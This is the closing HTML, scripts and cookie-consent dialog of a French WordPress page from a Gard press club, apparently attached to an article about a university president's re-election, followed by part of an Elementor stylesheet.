<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"c42bcc8dcc","fes_thankyou_page_time":"2000","fes_upload_nonce":"38480a65c1","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"c42bcc8dcc","fes_thankyou_page_time":"2000","fes_upload_nonce":"38480a65c1","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=fr-FR&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"784346b2b9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":30757,"title":"Emmanuel%20Roux%20r%C3%A9%C3%A9lu%20pr%C3%A9sident%20de%20l%E2%80%99universit%C3%A9%20de%20N%C3%AEmes.%20-%20Le%20Club%20de%20la%20Presse%20et%20de%20la%20Communication%20du%20Gard","excerpt":"","featuredImage":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads\/2023\/03\/roux.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","post_id":"30757","plugin_dir":"https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"d1ac07dcd6"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abc0e3dd45c867c900caa3f248bba5fb","fragment_name":"wc_fragments_abc0e3dd45c867c900caa3f248bba5fb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","nonce":"7c4b3b9d90","urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clubdelapresse30.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","checkout_page_url":"https:\/\/www.clubdelapresse30.fr\/commander\/","fragments_nonce":"3ba0222a95"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Le Club de la Presse et de la Communication du Gard"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Tout rejeter">Tout rejeter</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1769529655
body_size: 1808
content:
.elementor-34704 .elementor-element.elementor-element-b09e59d:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-34704 .elementor-element.elementor-element-b09e59d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-ad5bc9e{text-align:left;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:70px;}.elementor-34704 .elementor-element.elementor-element-fb43950{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-fb43950 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-99c4117{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-99c4117 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-27aaff6{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-27aaff6 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-5f59d5e > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:70px;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-0d75ae1{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-0d75ae1 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:24px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-widget-container{text-align:center;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon{background-color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon i{color:var( --e-global-color-8c95b0d );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon svg{fill:var( --e-global-color-8c95b0d );}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C2B29;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 13px 60px 13px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3, .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{border-radius:1px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34704 .elementor-element.elementor-element-45d79a86 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34704 